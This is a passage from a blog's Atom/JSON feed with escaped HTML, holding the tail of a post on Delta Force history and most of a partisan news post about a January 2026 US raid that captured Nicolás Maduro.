--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFive Delta operators were killed in that incident, as well as 14 other US troops. Several hundred Somali fighters and civilians were also killed.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDelta was also involved in a failed effort to retrieve hostages from the US Embassy in Iran in 1980.\u003C\/p\u003E\u003Cp class=\"adsninja-injected-repeatable-ad-afterend\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDelta Force has been heavily involved in the war in Afghanistan and both Iraq wars and was instrumental in capturing Saddam Hussein.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDelta pulled out of Iraq when US forces there left in 2011, but it has been a consistent presence in the fight against ISIS in the country, Wesley Morgan wrote in\u0026nbsp;\u003Ca href=\"https:\/\/www.washingtonpost.com\/news\/checkpoint\/wp\/2015\/10\/23\/what-the-armys-top-secret-commando-unit-delta-force-is-doing-back-in-iraq\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EThe Washington Post in 2015\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDelta Force had close ties with the Iraqi Kurds who were fighting\u0026nbsp;\u003Ca href=\"https:\/\/www.businessinsider.com\/trump-said-isis-was-finished-threat-2019-8\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EISIS\u003C\/a\u003E\u0026nbsp;and operated in\u0026nbsp;\u003Ca href=\"https:\/\/www.businessinsider.com\/us-soldier-wears-ypj-patch-during-syria-withdrawal-2019-10\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ESyria\u003C\/a\u003E, including killing high-ranking ISIS leader\u0026nbsp;\u003Ca href=\"https:\/\/www.nbcnews.com\/storyline\/isis-terror\/u-s-special-ops-forces-enter-syria-kill-senior-isis-n360016\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EAbu Sayyaf\u003C\/a\u003E\u0026nbsp;there in 2015, Morgan wrote.\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/243746916077465106\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/president-trump-confirms-elite-delta.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/243746916077465106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/243746916077465106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/president-trump-confirms-elite-delta.html","title":"President Trump Confirms Elite DELTA FORCE Captured Maduro in Daring Overnight Venezuela Raid — Same Legendary Unit That Took Down Saddam Hussein"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-3420322332203523466"},"published":{"$t":"2026-01-04T07:51:11.573-08:00"},"updated":{"$t":"2026-01-04T07:51:26.350-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Maduro Gone, Venezuelans Happy; Russia, China, and the U.N. Powerless to Do Anything About It"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1505322\" class=\"wp-caption alignnone\" id=\"attachment_1505322\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1039px;\"\u003E\u003Cimg alt=\"A large crowd gathers in support of a political movement, with a person holding a Colombian flag prominently displayed.\" class=\"size-full wp-image-1505322\" decoding=\"async\" fetchpriority=\"high\" height=\"640\" sizes=\"(max-width: 1049px) 100vw, 1049px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/2024_venezuela_protests_06.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/2024_venezuela_protests_06.jpg 1049w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/2024_venezuela_protests_06-300x183.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1049\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1505322\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMassive protests broke out after Nicolás Maduro stole the 2024 presidential election. With his removal, the people of Venezuela may soon be able to vote for the candidate of their choosing. Confidencial, CC BY 3.0 https:\/\/creativecommons.org\/licenses\/by\/3.0, via Wikimedia Commons\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOn January 3, 2026, U.S. forces carried out Operation Absolute Resolve, a\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/12\/first-u-s-strikes-venezuelas-mainland-venezuelan-militia\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Elarge-scale military strike\u003C\/a\u003E\u0026nbsp;on Venezuela that resulted in the capture of President Nicolás Maduro and his wife, Cilia Flores. The operation began around 2 a.m. local time with airstrikes on the Fort Tiuna military complex, La Carlota military airport, Miranda Airbase, La Guaira port, and legislative buildings. U.S. special forces then executed a helicopter raid, capturing Maduro at his residence inside Fort Tiuna.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMaduro was transported to the USS Iwo Jima and later flown to New York, arriving Saturday afternoon to face a 2020 narcoterrorism indictment. President\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/12\/u-s-seizure-venezuelan-oil-tanker-legal-justification\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003ETrump stated\u003C\/a\u003E\u0026nbsp;that the United States would temporarily “run Venezuela” until a “safe, proper and judicious transition” could take place.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe people of Venezuela have suffered under successive socialist regimes, from Hugo Chávez to Nicolás Maduro, from 1999 to the present. Despite vast oil reserves, Venezuela was once twice as wealthy as Chile. Chile adopted free-market principles, while\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2024\/08\/socialism-not-america-made-venezuela-poor\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EVenezuela chose socialism\u003C\/a\u003E. Today, Chile is the wealthiest large country in South America, while Venezuela is the poorest.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2986506833\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMost of the Venezuelan population now suffers from food insecurity and lacks access to basic medical care amid severe shortages of food and medicine. The political opposition has been largely silenced through bans on political parties, strict censorship of publishing and communications, and tight restrictions on access to information.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-75089610\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-color: initial; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn 2024, the Venezuelan people voted Maduro out of office. He refused to leave. The presidential election was described as “one of the most egregious electoral frauds in modern Latin American history” by political scientist Steven Levitsky. Maduro’s government declared him the winner with 51.95 percent of the vote, but opposition tally sheets collected from 80 to 85 percent of polling stations showed Edmundo González winning with roughly 67 percent to Maduro’s 30 percent. Edison Research exit polls confirmed those results.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Carter Center stated that the election “did not meet international standards” and that it could not verify or corroborate the outcome. Independent mathematician Terence Tao cited “oddly round percentages,” suggesting manipulation. Venezuela’s National Electoral Council never released precinct-level results, and one CNE rector, Juan Carlos Delpino, went into hiding after stating he had seen no evidence of a Maduro victory.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhen news of Maduro’s capture broke, celebrations erupted in Venezuelan communities worldwide. In Doral, Florida, crowds filled the streets with Venezuelan flags, chants of “Libertad,” and the singing of both the U.S. and Venezuelan national anthems. Hundreds gathered outside El Arepazo, embracing and expressing hope that the arrest could lead to freedom, the release of political prisoners, and a return to democracy.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-21178365\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EVenezuelans spoke of personal losses under Chávez and Maduro, including killings, imprisonment, hunger, and forced exile, and said they longed to return home to help rebuild their country. For many, Maduro’s capture symbolized long-delayed justice after years of repression, economic collapse, and stolen elections. Similar celebrations took place in Spain and Chile. Opposition leader María Corina Machado, a recent Nobel Peace Prize winner, declared, “Venezuelans, the HOUR OF FREEDOM has arrived!” Opposition candidate Edmundo González Urrutia said he was ready for national “reconstruction.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAmerican leftists reacted with outrage to the U.S. action and appeared to favor Maduro’s return to power, despite the clear will of the Venezuelan people. New York City’s Socialist\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/zohran-mamdani-appoints-deputy-mayor-economic-justice-pledges\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s 